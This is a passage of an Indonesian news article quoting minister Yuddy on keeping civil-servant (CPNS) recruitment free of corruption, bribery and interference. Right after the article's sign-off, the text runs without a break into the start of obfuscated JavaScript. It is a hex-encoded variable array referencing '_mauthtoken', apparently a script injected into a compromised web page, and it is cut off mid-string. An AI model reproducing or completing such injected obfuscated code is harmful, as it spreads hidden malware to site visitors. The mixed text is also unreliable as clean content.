
ini karena pemerintah bertujuan ingin mendapatkan Aparatur Sipil
Negara (ASN) yang berkualitas dari sisi pengetahuan dan integritas
tinggi, serta profesional.
“Tentunya penerimaan CPNS harus melalui proses rekrutmen yang
bersih sehingga dijamin tidak ada lagi unsur Korupsi, Kolusi,
Nepotisme (KKN), bayar membayar, dan tidak mungkin ada lagi
intervensi karena semua tes dilakukan secara transparan dengan
pengawasan berlapis,” terangnya.
Penanggungjawab Panitia Seleksi Nasional (Panselnas) berada di
Menteri PAN RB. Dengan demikian, proses rekrutmen CPNS harus
sesuai dengan ketentuan Undang-undang (UU), bersih dari praktik
KKN, suap, dan intervensi.
“Juga menjamin proses seleksi tersedianya sumber daya manusia PNS
yang berintegritas, berpengetahuan luas, profesional. Jadi mau tidak
mau seleksi akan sangat ketat di sekarang ini dibanding tahun-tahun
sebelumnya,” tandas Yuddy. (redaksi)var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x